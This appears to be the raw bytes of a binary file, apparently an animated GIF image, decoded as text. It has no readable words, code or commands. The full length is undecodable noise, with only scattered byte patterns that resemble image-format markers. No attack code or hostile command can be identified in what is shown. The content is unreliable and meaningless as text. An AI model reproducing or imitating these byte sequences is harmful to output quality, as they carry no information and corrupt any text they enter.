G�c\s{�``��Y��~4Ro�%��uXyy�O����5IIP�w:H�	�z���m�64{��m ���=�7%!(]ܤ#�`]Y�~�{V���l��"S�oI���X}:(@�H}{��1ǀ��
4�s�31xsꀁ���,�`��UHW�mZ�X����UvKfZ'�2j��g���&�,�	�P�(�7�w2|�	�[J��@`�=����~'�k�����]�`�G��PgEV
�	a��g>�x�z}1��BP�+�H>c&!F�04$K�+x��=�4뤈�ǋ�����V]��^�R-E*�o؈Oo�*�a`B����4Q�@��w8(�$(c���/�
��{!����i��~+�Ho���G��=4��Ǐ��AiPY�i�i��	�0�@ !o/�"F#�HT	 `��rD�����\�!���m�u���Y�Xg-�l(�uj�Z �w�E�0}ʠ7�W������"�0� D@0FIm�VSNt:���Cѣ\���(ak:�~YY�qƕ�w�%a��f*t�&UP�3a	�6@�1��@�\ �B /�H�̵R��b�h��AR9�hQ�0V0K��0�~��dWy�`]��l\98^�]�4����D��CcE#pL�C}y�2�(Ә��p>�iY�  m�mpR�@~I ����v
�
6�p�6���Y�yp��~�d�)��,�,�H�� ·	x)Z���!��8��r(a�)ِ�)1�lGҞ`��e�B��9kVs�
�{�	h��Eo�$	��9o�aXG* # +�/xIx�r�'���.2Y��
��#��`�ʀ}����0C-:+&���V�2�h 	���y��Y��Ue�%��9�T^�G��3#��,by�wZe�9��)Y��\�7@��1��c
�j�PW��Ʀ�`m�5�!r�����'�2�Ƨ�ٕ)��Q1�Dڳ�h���&3�T2�51��j�_*J�����T��>��pj��@�2��c����Ӫ�%�s$�p�p_{:o%��D  �Q�@g(��r.�"3�Ei���Q���1�uI�kպh�p�*�
 C��t�$�٪��U��#!C�ɱ�:r�G/�x)��j����g����%�y�6`�@�oYD2@(�_����+�H���h��J��i^c��x�
@Q�~���9��8�� :�d��w���K撙i�rkm�@1 #ڬa�C0m�}%��0�� N;C�Dtk�$�Y�$��t���3��1]b��I����e�Ŷ�w�o!����xB:x�'��#B0������Z�d�c�;C,Jt��lW�p-A��Z ��F�ѻ�����]6gaX��R$Q���lU��ʺ�#�`�#Z�JY����������
�c*�;{�_U�rCG[��R��{����'� 3�hօ�t
Z�D�R3[�v���6�W���G�=���5;A�ٗ���SR�kcJ���(��=Z�m��:LKCL��u��9�~,���x�j�2˽�d�����hӁ �
"��YY'�p+�s��	�^�����%���˦��Z	� !Q���Z�!x�'y�BV�)��,�2�z�ȷ|�z_T	��������i�q+��%%��$1CELl�X�+��:��Q���?З�ɩ&[�\��V*HMl�k�_�˅��#pY ����P� ����W�\P o%q���~L�Uh�����p�H�P~���Irv��k�eJ��yg�l��h��� �
;A#��@�� G'����d��)���׬>aȑ+1��zJ�	q�J������ƴ)���B&V��l�E�,R�.���8���i-��n��Б� -
��q�C�'���]Ë���%��[+%��� �7���}�P� jZ�x��]&w������C��H� �0� ��9}9��pt�p+�,�cj3D]��H�J?�B+[HD���v5Y�0ǜ̔&�{aU�o{��f�d�I�E	]B�p"�=M^�

`���+�b8{���Q�!jlapjG]b@=qx%�1P�Y
y��2P���F9�
:dD��$Q�uy2C)Ӥ��K�����@KF �[x-�c2�)I�����T8gY���`��j]P�L &��}K�����J�m�;�]�~`M��oܣ=!�K���j�yV���� 1���+�
Bm�}ͩ�̱���S� $122��hLo�pB�-��
����Y�BPD���:З^r�{ݢ��+XH�K�ݠ�c���<�=���l���z��h@)	�0i�GD���" �(���)!%�JvkP	���F&)�o����RZ�~K
�d��-�#�0����뵳ɩ �Em����G�%ADm@'�!� ����;2Xj̽�K~�Y��5RQ@��H�]m��TB#��f���R�Jd�����Զ18,.�ߤN�h�
#�� ʪD�?�%R$�	�p�8n� Θ S�'�$��n!�8A0�\��~z���x�d��%�g��D`�'X�1�p��}s����b�
�M걞U�Y�,�M�i����P	�v��!e���$A�����'Z�	���������O������V-��)�T5�s���c�>�O���K��ƻ�{�$�hu��|0'Ϫ��=A�``C6?i���$���n�i @�@��w��eP?Z�����R_&� ϳ@I�����,Z�����������2�Y�s�N��n<�Jw�a���5%q�-��=_��p����e�L�'Z�N����R�&�F	B9Tӣd�i3�Fl����*�l�YK�N�Y2�ѴH�fP�$������5	-�T��b5�:H� P @C&B
�PW���+4"Z�ʿ(P��I�ɓ�T�T�B�"�N�#��D��t�ĩB�(mr���];�)Y�4̒%1�L�u���Q��"��(7�sHƬ!2b�a�ЭB�*d۰��5��h��Ľ|AF!L��ɓ����α�?m$!�PSq��*�N1�#�0��\��?ZE��`��Pe[�ƶ�t'����4D���Y�g��[�-��FԈ��+��X�Jda2�(3^�X��n܌Dsy�ߎ�ի[���R��d}_)�Y	��{+!Ti��|�M9�*N�͂�'�$�h!��B/0lq���h҉���h�(�i��tR!0�vR�%hiQ=Ո���Q�yl����~hC��t��S���0B	5J ��#,S ����14V�n̝nR�;�x�l��r��M8WKm)��2���(C�#�-QTN��4�A	����
��i'�C��iB	�O���:o'� So�?P����T���nP��נ�G�#�T�C�*�P%�,����a�+��k��#L�M15M�!L��H�(ܔa4U�{o���F�W���%�D�#���T=B�5�/c�n�g9�k�¾D���ZڔM���Cz��)
W$�D�fL*Npi1M�j�����Pb@�D"W^�TT�8�HT�2��D���C0O�L��	^���&mX�5*�#�J���M�⃓>��I�֘Kd�HF��g�T��*�.ѱ�#f�(li��l�4�n�rq�6���Uj�����/>�R����6���Hw��V�49�h:�+��;�����j����L&���an�uj��w�;�a"�g��=_J@
.1�I�jU˗X�ƮұG{��V�4Du�`ΰ�C��U�8�ԝ\A}��k���,^wZU�%)|�5rEw\�B+T�x�����*�/u�K�f=�E�S�`6S=�(���	��;5�N'5P��Q�5�AX �݂��;���d��N� LU�
p^N�2��b2L�N���	�[���f�7Z��{5���@��N)j��N����5B!�Kv*��<aW=�z`X�A?X�� 6㥑,�;	�,��e������E�0��:	 ��P"�6�D&�b��`���AAw�pH���'`R%b� ��JЂ(�:�vƿ�mlʳ��J�����<  55W�Dy��e/���(x@<�#0��
7��D�#NX�5	�F��!���%)Y�h���E�JaL�Pg��*�Q1��u�T����4⒍�|L�Y�Y�o���%
�Kl$T�PH���.��G��G�0я��4�_�a���N�l��1|H*r����	_�ALU0�z�B;�iO��e|�X�A�1�!�I��J��sF�N}BS����p,[f�v�K�NT�r�A3ʚ�B��`� �]���&j�j{������"�`aI @�e�fM� �[ �N(E �i�Uhkgۚ�2�	���?��R�@�9�AT�Z��V��U���ά�����/�!�V��%�ps �Ҏǘ�X&�����@����G��Iz3_��po����(ny�Q�y�n{��^����`�@���`�!��H/6z`^ CH�N��_�z`�+r R`4"���HB���8��e�p��� ����������mR�R�3�Q���`���	>�?VA3�b�B�����X��b���q��a^'�8����iˁ���H���9�P�n�uW!�6�ȁ{��H f`p`{X�&�{n��P�4��Q�m�L\��7�c�r�˻�1���-"���K^4�5�j5k�s ։�]H����cǹ8�x�F ��|���#N)��h�4���i����nN��'�"���
����c���3"-im�㸦�uh#��X����Ɔ�Om`	��s�v\C������;�E)�ю��W��w=��o/����<P�b��<�(�Y�z��Ҙx�E!mUU��n`�pVO��r���WkV������N��@�;��maG����m�4��hx!��-tBDX���1�'L[��D�HPf���-p����t;A�C�	6< ��H�����ڳW��C9�������q�BR�>�s�m�ۅ���	�:��*���;IE��z�=��Ex	J@	�a��"����B��Ro���^�;YE�r	��΄�3����?����y��y�������Lt7�S�>U�*��'U="5�P^��@�Nl�`8��P.���#��#�= 8��X&���f@8	h[�z�C��z-ע�<���Ӿ�)�a�|@�8�xM�@��@��[ ;�=� �0��=Q�!�c>��9[Ȅ�i������ Q�������(�ۉz���x��$l`p�&D�\c3�B*��*���B����а3�R�������9�z2;�����Gs�T�e+B�:��s��CG� '�Ckh�@ 5ADP3���=�p$�<�t��[�߳�3�	Q(�[(�hX�T��!s��Ӊ8��!���:�J�`���C>�g踸��˲�s9g ;�3��l���J�4C���z�-뷗j+_P+���+ �CS$�RPE�ی=�C�4����Ӷ8�p�q4?����f _� p�a|ԉ̂��˺� {6�j6�����$L�%�FGHHG�F;�9G��@�pB�+3����?�3w���z�h��L�<��)��Q��(��s��8�����8��I/�F%T��C>�Hol�Z�1m�E	 Ǖ$'�Ch�w�cHA3DSC�E�cQ�Am����ę��@�ɛ�DH�삟�p�3�@s�Pi6��*�!p��;h���'���ʇ���	�� 8KQ�D������LH>��ڹ���*́�����.,A�<�ȄȄ/\G�6L��ˁ4��[���M,CIG B��<�� �D���CBɔ �L��j�.��.����"�H M�Jy�C�+����!؁�Ȅ�+��,K�s��4I`i B���|��}���DȤI�,N�9΅tH�2 �L'�B'8P�\O38�pw��Y�J�܁!@��ԉp�,��T�ڌP�Ŀ��M�,�h �	���#���O�t��k�4�Q��Qh P�KG(A�._�B�����LP����ɻ��#6ڄO�Ĳ��M�ð�L�l��H�R[\�- м�0��<RwdM���ʦS+��[h6&��9��<�F+�eш�R�<��C�)P�����R3��l�����b���j$�HLϓ9�O/��-�R;HH;�E�ʁ/D��BTh�Hp�.��T�U����'�P�J����T;�	;0?��x��T�)UG�V;x��2T]���t+nU�Z��<LH.݁����)U^�+�R
��0Ͳ����>H� L)p�@=� XR��R�G��l�1Uem�+�*P����BY��TpY`��jQ����>�)H�um��8	M�L(M9��xK��@p������m����x�L]���,U��3ȁg0fpgh4�K�Z��0�lg@�H�X�5Z�<Rs�?�}�����	��?Q��;h�L����І�Q����[g0V�%���� u���[0\��-Yʴ]p\��g@XG g0���Z]P�K�ڪ��uYЅ�]ZG`�H8�HX�ٝ�TOU��U�C،�]�CPW�]�u\ޕ��	H�>�;�;��-^��[����蕂�����Y8��9��x\G�0����\-��]�TXZf@��%�)ݝ@S)�]���eU���	��畂�B���d-ް}^��_�=���m�y\d�	08V�0_�(_��H����=��HߝXߝ�])0�_�����uY�`��a����L�^�]��8��a��`�%��8�։%V���]U9���	��n^�b
F��U��U��afaEhs��8����aތ�a-�
V�c<V
H`bNcE�V�C@�<.��U�﵃.V�"0��<�>���@��2n�%d�����ͨ���(�_pd��^]`��Y�b<V�7V
J����Ye��(����d�%eT���Xe]��K���ZHnVne6�a� bL�b��8I��>XѶ��AV
;���Hgu^gu���^e�����y�\��%� f�{�HHg\0��ƅh�e���{>�����jvh|>���g]�e;��ͅ��n�>phS�ȏ���~�׍\hF����Vi\�]�\��e���ւ ��f8P<x�����;ei8�S g���IV
G�p8��.�F�CO��b�+�vP���<(<��B�j<��K` XkF �v����>P��k��� ���;=�c�A@gXl�k_�Y'`\�Z_���<��xi0����J.pA i�&�B` S��RmX����m�N�jX��6���` F���nҞ��nO��cp���̶,-���n�i������.\y�l_X�<�������G����"0�enFx�^��.H�P m����^�e�] ��no�~oF0 �-pXPPp�^���fp���i��5 -��(k�c��ch�����P��i:�f��L�	Oq��e.ox`eS�h��m�qFPm�&��+0(�?r��Pp` &g H�dH��9	�ͲJ�[��ij H����~!`��*s0�fx4��f�
��5��j<�s<�\���`0������>k���np�6<Ђ�N $7�0 ��B �B���f<8rO��f bV�+'+���ȁT��!�s�r6{ &�s:7 6��Du  +Z/�K�8]ρS�A�Zq��@��K����k׾�Eׅ�.�Bp��j\h�^��rt��_�- `�Ծ�t/�t�L�
8�h<���wU�g��f�9 ��g�w!@ �_l�@| �O�|���b ����� ~���6P
g�`x�iq�m�6HgF�mO���n�٦; p����p�yo�x���g��@gO��0�|��	 �g�w�OOXo��y���80�s68�`0����tHw���P���t6p�� ]`]0��겯{�wxk��`��{����	8���x�Yx�4��`x�Y���_�|�< 9������t H|�� �4�-���/�@X�՟��N�p�f��'{<����N -��S�{\�{�Wy` P��w-P~�/S�{��{��{F��H d ��zߌ���YΧ�Y�g���@0 Sh�����n*x���* �^Qy0�JA�	������?xlN��F�2B���CF�p�p����B&h���8v�@ cF\x��Q��$�[p���!.�z�� B!U� �Fe�'�"��A���H���?��*|�*�Wf"LSW����M|ƀ��@nj�k%L��,z����.1 ����[��a �g6	>`LP(�-4@,���*��ҭ������`��`Ur3 �`q�Tr����^��
��͛[t��$��M�,A��O�$Wf�aӱ�KB��ɎKt��|��濿)p��["�x"�@�H�+_-�?�UUUZqY���A��MllĒC���b�e��P01 �h4@r$�Ef�)��Xv& �.z��DJ)�+�T�JE.��)�r.G�a��@T�>��	``Y�+#���)E��__q�j� $�(FZ �  �}���@��D!����!�) @�'8��x��ڐz���%��~��t_-��-=�@u�3��c�`|$��}p	��0�K�`|pò��l���>x��E؁�%'�3�d��AB�+���O���T��K�?&,����k����{/���{�k�ʻԶ�
<0���;p���[�<�0�K<�R�<�n�S�1�	C�0to���"�����������T�%k��0����6;d򼹾�_:3�3}B�K/�/�ܳ�&�Q�-[���D�s~H���4��4�9�lo��t�es��Ml[�j !�
 � ,    � �  � y�B���>(��Æ�I�H��E�i�T@��c��/V\ѱ�:ITu�R%k?���CM�j0p�p���@ݬ

ԕ���ʨQj5�H\�S��|��W�Ὲ"Ê�����VF�������h$�P��ők�pX#XAU8�Q�X�F�%�ţK%.u���Y��(�0	ֵӈ-��*�UX�tZ���u�:�"kr��%����0��+��+'M��&���t�������U����x�k�*���)P�?&]��l�ȠAc-�I0�Xrt,W=� h�?A]P�t)��E�Y$}��hd�A�j
�Ty���F.�qV-| ��n����~QH@at��b����X
0�@Q��� ���S�Z^��W���V�?&���V�M  ��hdDq�-�E9oaD9t��c�>��dC1(�d���7����ԍ�( J2)�tY9�\���Q�:��5RF��I��}j�58@��q�.���
0���H���i��#�"!�`����`��C�����T��l�����u�NJ�f���)К[�ć�ŧ��8 �F#�������"��k�����Gt���	{��J��59��>�� q����jKa:p� kuY-��W�5bP�}��{���\���~;���:�a	Z T�9�/m	u��X����fJO%(Ze�|*禲5+�|��\�<�-sE��\QH���S��DHC���GKD1D�^���X���

�R�{|H(_��6�nn�P��ؠz_�[vوl���}KZ�A'��F�-m�O�P�~o�H���p6�5��j���o9���E�*t�y���?�Bo�Xt���e �p�?c2ڬE�:����2$�g|`R�m�������AG�һ���O}�aI��A���0�H���0�=*iO��(��G`Z�s���>��˃�{���
@aƳ���<�y�l���d��r�@8��DL�@�-Z��ʵ�"(�� `[d�0S��}����ʡ�xƳ���?Y���c�G$=�܋X�. 	 �DءX"�7
�mvP�!�F��rh"�.�����W4�#��<|�υ_�Z>7F���^�P�
�I����An�H�^�{���0r� C�� .��XF��d�@.w9�@�p�bP�FhvFH����!�`H�e���@MiN�k�c%L�M��iY�]i���r��T �mܢ���<c�]�a(��G�̱3����6W}��J�F���]�M�e6�hJF�2|̙R �F�Adxú�G�y�3(E�=�H|�� %�7w�F2�En9χR
�t�D�YǊL�iF5�|���/|l���:O��[��V�'L�	���2�j�
��"��(O��M���{��F � �b��[�T���\~,N��Vc:��������d�
�Ē���E�(U0;�N�j�W=��p|��UX���m���C���Cc�G�8��R,��e��$�dE �0�:��Y�5��� �xZچŅPimk�u,Բ�Ƹ�-�e! x�-�ZRж�[�ͪ6�
^8�4f+[9��
�n'��@D) S��"Z�-+)e>�t& �n[G�%��ݟ{�Պ��7���-�;]h:W�l�v<N�U�v�3p �3B��+`�5���Q �l�p+�+�G+.,��-���.5$�����C�mt�����.�߭�� `óp
��^�Z���H󙕱"I���$7G��W��3tJ�@ ���f�FLY��*V1��!e���M��ZX�\R���Ў@�F2s��9Y���s��A"���ش�6�Ǻ*��zۊ��ܙ��#B|�ř��jsQTJ
R�v��mua9�9[�Ca尡���WCY��5�p]h,��|�B��*��{b�^v��iZH�,��V �T����4O)�1MM
�a鞒���@�F+
B~ X�"^Q����N���~���D�������%"ϧ��4���Dm���Z5ϸ�w�N�h	 x��E�;$Iku_�A�\�0��+��*�*��V��
��Ӷ���	D!���hm�u9-��׹���N_@ �� U �Vv�Xg�AC����2�T"��P��_���kJm��E���7�>l�;���6|��ح��W|�\�������q�2@���>3�]U���I�Uΰ�D�����
PJ�@Vd�ho=�8)s�����+��]Ш���>�եY?�8�ڹ���F �j`@+�y	qϏW�����(�Ѱ�>o��|��nv���K@�B�wDs;
gC�|��@m7s~��� ���jp�)A&Z((|�g�S�6Tv�p�y�4�s;�h)�ki�	� tK�� }�f?p�ӄL�=<�����B��&Q	���@���l��� /��7�b	�@?d�F1iPi�"�F �)��f��P1�x@�@��h*���  ��xN�$|���%�C/A=�~�0����gv~+(y(5y�sk�_�d*�XQ��=: Tw( TR;��i�U�	2Ѐ5��������4TP	�r��e�%��$���XՅR��P�7�*�a�d&T[��J�-�n� � ��v]��='��QY� ��xK K@��X	ڴ�F.q1���A���Z� �P��cd�8���m�'sAJ��_����t���(�o�4�0%�U�x�1���P���k�I�:�D�h ��(�����8�Ƨu�7���h>�����@W�(���[n�;r��������0>�g� y�D)	mh 3��L	Z�P0�AMƵ����u��^]9�٤�" �b� Ӳ|�&D�Xnyk}X6��P(K�5�o��� Q T�З�������� q�
�����Y�w�6v�Dq>�jEx4	�7�!1�1�6��qs5�j,&�@�@�i8���)����Y�����I�d@^#� b���ypIDM�y>�KJ���7�(1j���ni��Ss㚰�k h �h��S�P�)�!d��� �W��*z��P�(�̡K
�� �KJ�_�n�N�s|���l@���07繌����k��ua����Az�c� ��I�\��J)R�R��X E�<5|քMu�M��$����0Џ���5�p����xQ�x�#	G�Y/Za�I8�p�1�+���`VH�y�H�b�ub  �V	5UçK?eBP�JqTW�ztJqD�\2P]�@	���z\  �M�F	3鱩�z�$a��韏	�L�BV|%{:��k���W�TU���������Wh�'�r0 -��Z���Q]mu+ȗ�)��
���N~f�hH�⦼Y��9�9��Yv���A���c�v�ua�c9� eC�(�]�>8����)|��Y �\P��d|	��H�ɰ�j�gjM&�(k���+hp�)�i�	��a�(;|�w�	���ګ�*&*��Fo�1��� �{m`���\�Y�Za�P�K� �S[K�D{[c)[v�$�W)�{�'�u0|Z	kZ���J��31�3.r�w0�'�H����ۘ��^�巑���۴�Yc�^Qp�D�����5�u��S��D��C��m����:��0��t ��P�`�˺B��.�ڷ/����1��%��{^,�c?�LPwL�� �\z��d`B�yv"��q�[ݳ�� �p�@	�pB���1�� �+��m��ʙ�y����;���d�����-�n[x�);)ħ���/;��q��z܄c�B �����rU۷L���a���(���'�SA���G`�1���L���fJ ���Y|�N��@E3�_��A�6�4&�Hn��z�/z�|������a�����z�O�6�)[��;�S�X2Pz�
�;����Kmܙ�w�ҫ|�R��x�����l{+mc*�/���N�udp�J٢k���Xu�X7�a K �@ e����XO�:`���@��0ݣ�pD��w�t`�j�q搾����Q��̜�x����L2�m�KG JPƫY���K����� ��`�k*	E�Xcw<�M�:�� ��d �`'��#����ɛ/�*�Q��϶۴�y{��+a���uW� �P�J��������э�Ɇ��S6��Be[RƆ5؄wL�n��#�
\@9���Z�<�[Bӈ��h`�YL%��t��+����e��*��}1 �B ��@�.���vc��n�c[Qu�ՙMҸ��#�ptoag�l-��@��Z8x��q���K�W���̋�����	��\(
���Іm���w��`� ���k�Ȁy;���ز#-����P����3�A@�н]����T�a"�����ݫ�Y�ˇ[��Pp\r��`�-��

�Јm�μ���J폘��p��y|Fz��BQ�HJoֱHMhb�h��a[x��mޫ}����zi�9�<:��-�H�� =m^W)�J ����܄�p����݀B�P�b���n<Q�T�Q�%J܍��d\�3'�p� ��[���YQ���z׆[�Y<��Ǫ!�Q���-|��=!4.�����L؈m����`^����T�����a�W��]���� ��Y��e\�����d�
�Tl|�t�Dphj��"xq���Є����CL��np�TM�4<����蓃�YN�Ny�@Q@%��cN���k*��r~���9�e�Pk {�G���xaA7�����|� D@8\��I�����~�@��j������05p�b��O�����3ڞ칦�>����絟��Ymp	]�>�U�A.�-����a0}m@�����P�
Q�~�	jMh�x��r�-� 	/��Eh�툜&(�J��n��*�%��`�6_��\H���n�a��y�a0��ɹt�&�����7Q=�{OE�ͺR��Ī�WOe���gº~�Ȓ;|m��1QB��o���1���.��[|�7��H�k_U5���`` ���Th�'(�Z~������ٽ'*�)�����Q���RAɿm$�����չ���4�t�{�����s�������ں���h�b�&����7}��
̈́�kܫ�L���K����h?�@�2��	�-d�p��N��B��5VH�B����SgQ���(/z�H&J[/�гE�Mu7*tس�+L���$ڰƍ�H�)!�l����hE1Y��1�D�a�Ը�XY������dʋqY*x)��M�8!]H���
��S�*�Q�Dk,f�$��,L�-�&DI�(:����
�U@�5�Ź+��� ʟ?���9	�6�F�*`ΌI�L^hr6T�d߇�q��1�Ċ3�L��Sh��Zͪ��g�bA�[�l��m*I"��?��q{���̼zI��_|�{z�se@I*������k:���L��l��B���o���#��6\	�`��/��0��7�V!Ö���$u|�/� %�M�\xdH���b�!�t�A������&�j�
�Sp4Ш|�?���ȾU^�g?��Kq%ul���U�Q�8,
7���GUƕ?Te�a�����䋩Jthc����*ʾ0̰��2�/�n��.4lگF��#�`�	��,iN�p!7� FǅraHG 쓱>�S��h��PD���B)�ګ4I�,�p	��V�q���"bp1/i�U�j�ˉ����a�6�u�����"WȆ�H?e�
`����]����c~Ȥl3:�(V�(�V���Ōˈ�V�iZ��31��t:��	U��W�>��5^����5b^H����܌4�FK�,bZ��&:liUJV���R`��
.����W�1��kU�Dn(
5j��>�ɂ��T�חcFt�}����p��؞U�:ۿ�Q�=$���#ީ��Uqj�%��'�{BFp5NU\]|�\%� �yU��F߅�0s�lIV����`Zh�ÓV�?<�Q�;}�#b�ECZ[�A���n�͜ �OZ^�I���!�j$��-�%��#*e�'|zz!fר}��w�Gw�WQ���#ۧ���dx�X���ѥ�!�㕾���-d|OH����T��=��<��A��N����7�1L��[����1���E)2q��/k(<	h@ :D��ǫF �{���^�PP�"C�"���op�(�X���cl<�*`4i�H�`É~��n2�~j� 0���� #
>dt<�3�%���6`��������"�(��IRRA�8�&҅A8���(C'2���\ 5$��y��EqE'g�_�� ���=puD�$%�@`x ����!k�Ff��@����a��dy��	KAXyh�b�񐶌&C:�hV�A��b���!Cf6��I�L����/6D�lH#��Ik`OAq4$29f�@���@	��x� ��z�b����, <�89B2�)mH=�8�d��c(���A�M���5�iI�<��	��(�yQ�z�F4b(Ғ��-�d�Y�F���(@Sin��idcN��,b�jC2�j�"�RY��~ԭљ'C���Z�(	��T{"V������`���բ&���C�,A<#�FG�įcB*��
��!� FYO����!��jtB;�ʞV�p�p{�ɒ��?h��16�(dlCJрU�("(�hE 螶!�e��J�4$���pD��Of�	����+^�2d�yt��j�,����G�_7D ��eS+_��!�	���W��	�TH`�1�1�R�L���F��W��̵�06�;����>Ijt���`,�1���K���Ȭ����d��WP2�)�	y�E��H���+uHu|�&o��A2_�[����wp�Ҁ,�`D�3~��e���Y�s4�ܓh��'�8t~=H�c����� )�#�V4�))
��ٴ�7]�	�#շ��)���'�ִ0]Z33%����L �c�#ZD]��;��5}�����4%��Q���n6C&ЀA�`D1p�\m ��جt*��Y����E$"��h�;:����ks��v����p�=/���4��P�y�;�AECP��z��g��"�{�"�G�7�;�׼ڶ��M,b�P��B|Г�3�ݎx�������⨈�9a�M=Gg��G�~G���x��+;|��f�k��K(�����'Ό��=��""k�k�p�vǝݐ��ۼj�1����f��2v���nW��E�\�p8���s(���:���^�` <C<ag�����B�����]��?fy� 6�(v �,�����$�W��:�{"p��������o@;����<_�������x73>Г �!`�7���(��oH��� �`��g]|��>��B"A~���Ӆ#
Ys��3�P�4�跒��Ë�h�w�K�?S���h�\�f+<���c���c��"XH� )��0)���K0�����"`�t#?08��68�,8�@O#
0�h�>f`�!4 �=�[���x�>��A,tBÅ��>0 *���
���/:���>^CO�:^I�6d��{B�cx ��İC��<tC^�=0`���=DD��8� b�B� 6�D(�DJ4 K\�x��@8�:,� �I� H�LtS8EDL6IL�W�	��\L�E�H�� �x�bį4Fe��#x�e�cd�iD�f�"PhL� ��j�C/W4�q��"xFWǢ�ht� �ņ�G#;<��<�FJ�� `|�pl��`=`G J������ Ȣ�>J�G��l�T\2S�f��= �����&u�4h��ǈ䋏\F�H+3� �Ǘ<I�$
=Hɓ�I,dɈ�ǒ\I��ID0H��� JDʠG��(ʅG��ʅHǪd�X� !�
 � ,    � �  � ?�Z�oĿ�D���#�)�ъ�!T�M�e��Y�ǋkp�Y
2Qv�B���?Wn�r�sgΟ<���H�(D�6�e�W� Q
���H�
F�]<��\�|��;b �4j��3�E�I�=�<���/տ7�U����	���0`�i�T�h��ůa�`�� ��:�l�
��oѠQ��ο�>{�����c78�$���C�	�E�a�ǎ�TPو��?�_� �5�W�]��m�r�Օ�S�.߼wmGL�/�g�'\�����#@���>?�`v+YC�֨��X� 60gĄVX^B����At�B�AԌ �BQ 	ᗢD�!������
�Rtנ�i<��6���
 B�
�d�5T{��w��T�a|��  BId&@���B�h	� T2RY9�`�;2� [b��wh�`d�*����n(�N�L�
�����\�Й��	����ٙH$��)i��lٹ ���V��&��CYM��Ы�����F�*h���u�%b�y���E�b%�i./tf�5�Uk*[@�K#@BQфK��U�e�OT�J��)-�a-DnC��%��'@玏X�]K�<�-�6�矁&<(F<��C���O�*C�{P|N�"��A�PXg]�A��V��.0�L���)n�C���TA놫x�O����A`ʫ�ci��@@�����ջ���/M�R�z~A� |�����,qD~��$��P�����)���*(��jnxW'�n�$�����d�vDj��yB��mT9F�5� �O S�}�}SY����o��f@���*䞻�_A�fz�<xn��N^� ��A��G��Q���I��@�������;�P�����'I���"��_Y)Yί��Zi\�ӏ�����"T��w�#��j&9&=�}M���>J(�hB����tM����"5	���n���,pF4�G�=Ls��5Z���$PEK��1���a	b�{��|,���8�5P}4|[������Cj�!�@`�� ���:�kEAQ �թ7@q++�B"p>$]q�Y���x�?�B{��BgF� �*n�TD�ć{����J����
t��FF�㹯Ԁ���ÿ�:0�B"9&歒����x>J芰*�z���rԀ��`D5&�ha�
��������En�iT�����?� �#V���18�L�!�Of�m���8�5���}(R眗3����Iz��$g����{����ҊV��ݧB�YNj��Y��h�N-t�PAلWC����s�F�6Hj��J��X,;�D��>t �D`У[L*'T:D�P�$r�\0�#���0�#d�V����@���1�HP�#\�.M5< VN"!`�& 2ѷ��5XJ��0�!��T����%�LBB;L"��":���^7ֱ��5�p/#�ϝ�����4��@�+	ci�cЎ����ѹl�� qI�ʘ�?ZA����5Hȇ'́
S��I+B~� ��8"��| ���m��<��� U r��U�E9�&d�,�L�0 �1�f ����"���qy�TV��LH&��^����@�N$̓�ńsL�T�����������Me��:`�5�8�EQ\��؄8�X���0�y��m�H��_��m��#Q�T��Wz1���Ƀ$��3&���["�iXBd���������>e7���#�Cq�ȃ����Cp�����P�6e"QT��J]�
cFt���U��f.sJ���T��:��ѝwg[T�:�TI�"�0� �ލPq�q0�Rcw��\�I���� ��@L@ Ȧ
�7���H�Oe�����j�a�E���)ohKS�q�P� uh:���v(�� `E6���zc���tQ����l�}�]�r��V(@=����:��!R��71NC0"�gZӗ#ɐ�C�����A	.b	J�������*��E ꆩm\߻��J��d��|���6/p��] ��Q_��h��*���@��6zӂp� �CY	���?�� �.��i��zT����f�3��tn|@@^��2T�D@���P͇`�8i��^qJ�������J�|K �.J\�"�9��JW0��!)v�:82Z��w� O�+=��䭉Ӥ�Cv��!��|5�l5����8����o����s���E�����{��b�����gjQ� �k*�9+	-�"0��5 ��.�
j�vA+�}m�v���t�{HR6Ag�w��mK�|�&I WY2"�4K02[#6��6v\��`v}�A�m��ЃD�J�v8j�w��E�{5D�' ŧb@8�)hn�u���F���QJp�v�A�
W��Q%s|wQ0�Gj���~�I��fc�}�2 W#�w:$=z�QqP�Gy���+Bp�p�@�5p���D�`fQ��
2�UY Q@�t8\U�чb$E�8z�~TqX��:p5VD;�S���hjB������1�5�H>H*�� d�wY�
à���f~���G���� �Ea��7�{�#� D ��`ZcF����1�CG[` vK`�.- v�P��Y�Ha���A����n0j�w�XQsW�I���^�dP�6@P`#L�j	��HD�h|�q@uV��tV�Bd��
ٰ6 ِ��E�Q�@���E�j�
X��U��`~ߣ1�P����GkQPFb�� wk����\�L	1,�s[��F��E& /��@	���7�J=(	5�M�p�_U	t�E�VIwh�3#|��i�A�Q@�0>'�e)�g��}3)�1�t$=� """R	n@�t0v�P��tIY@h�c5�5 	��W����%�P� Ie��`�dP�z8k��m�IF	�����ad���6s�P����!�A�h0#_�o� 	��3��Y��ЊX�Uĉb�v8V�ن��w7G�]P!�fi�l ���@�x���
b��\�3B{�Y��Y���_ih�G 	��A��G1FSxK:�] jz��
�
���@	��X%nA�h; z"Z�p��DE������� 1YMQ��!O*��c���e�jz�
j0��8v���a�$���-q�A��)�s� mP�X��(�j��mۓFe��&ap?0zmP���^���to�[=:"����A���qxz�+��:�m��z8#uW�Uz�P������a+������ʠG������I!���vӠ�Vq25hp�P<1vn�Ө����X�"Z�*�A�6��Y�ҟ��@ s���.i��Z����VsG�Ab�y�(�����PQ�B�G�aQ�yP��皞	1A_�;4A�p^��C٨�eb�/�:�x���{KF�%�z��jn�zu몵!�8~Hx�U������
�.l����J�r�Pf	b
J`tp�whjjp�o�v:�q�k�� �z��!�y�W��a���鬛��J>��4�	A�&ʀ�bz���gap1db�ej$_9�gql˳Q��9�цWI���{���V����z��sx�	X7P��`�����u�a]�pض�љ��Fa|�5g��K2\���A��M�`�@[������WI����)��<�p17���GL S{5p�����-����)��I�i�a��N�}�vD�ڶ�ۡ���n i ipJ�+�����gp�I��J�	1Z�y��c�I�
q��ۻ ̿��r�� ���0������8P45�K�I8QJ s���,EAG{� �Y�Ǩ�q1��JѾ�U�����ap��p�a��!a �LPcV�HDD;��y|u$D\�tW�t+?�����������+`�V��%\�d9�V�`q�Jq1��e�l<�	�ǚH�{F��L�t~LDEȼ��(
:t� �пJ 	���E�K��	�Q �TAVvU���z��Q�K������q�e�B�́�5ȧD��t��8������ s�\n�Ȍ���7#J��\�wzh�ƺG�)���z������[]�!8ʬ~�h���S�4���
K��0 �(�R���c���|��
%�F��Wa�|�
�v�*�K�+��`����|���|�U�k�\$Q0�ʰ������* ��G�t�&\�η(Iq��bK��Kf
